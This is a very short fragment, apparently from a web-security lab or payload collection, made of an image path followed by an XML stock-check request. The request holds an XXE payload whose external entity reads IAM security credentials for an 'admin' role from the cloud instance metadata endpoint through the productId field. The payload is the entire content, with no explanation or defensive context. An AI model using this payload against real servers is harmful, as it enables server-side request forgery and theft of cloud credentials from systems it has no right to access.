 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>